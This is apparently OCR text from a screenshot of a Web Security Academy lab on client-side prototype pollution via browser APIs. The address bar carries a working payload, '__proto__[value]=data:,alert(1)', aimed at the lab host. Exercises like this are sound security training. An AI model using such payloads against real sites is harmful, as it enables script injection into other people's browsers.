 Client-side prototype pollution via browser APIs — Mozilla Firefox
Lab: Client-side prototype
Client-side prototype pol
https://0a1600ff03e6e385806b089f004d00b2.web-security-academy.net/?__proto__[value]=data:,alert(1)
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec TransOver - Cửa hàng ... WebGoat
Web Security
Academy
Client-side prototype pollution via browser APIs
Back to lab de
LAB Not solved
a1600ff03e6e385806b089f004d00b2.web-security-academy.net
1
OK
Home | My account | Submit feedback